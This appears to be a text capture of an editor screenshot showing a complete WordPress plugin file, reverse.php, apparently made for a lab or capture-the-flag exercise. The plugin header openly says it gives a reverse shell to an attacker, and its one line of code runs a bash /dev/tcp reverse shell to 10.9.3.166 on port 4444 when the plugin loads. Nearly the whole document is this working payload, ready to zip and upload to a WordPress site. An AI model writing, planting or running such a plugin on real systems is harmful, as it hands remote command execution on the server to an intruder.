 1 <?php
1 /*
2 Plugin Name: Reverse Shell
3 Plugin URI: http://10.9.3.166
4 Description: This plugin will give reverse shell to an attacker
5 Version: 1.0
6 Author: Hatix Ntsoa
7 Author URI: https://hatixntsoa.vercel.app
8 License: MIT License
9 */
10 exec("/bin/bash -c 'bash -i >& /dev/tcp/10.9.3.166/4444 0>&1'");
11 ?>
WORDPRESS
reverse
reverse.php
reverse.zip
NORMAL reverse.php utf-8 php Top 1:1
ENG
US
16:04
01/14/2025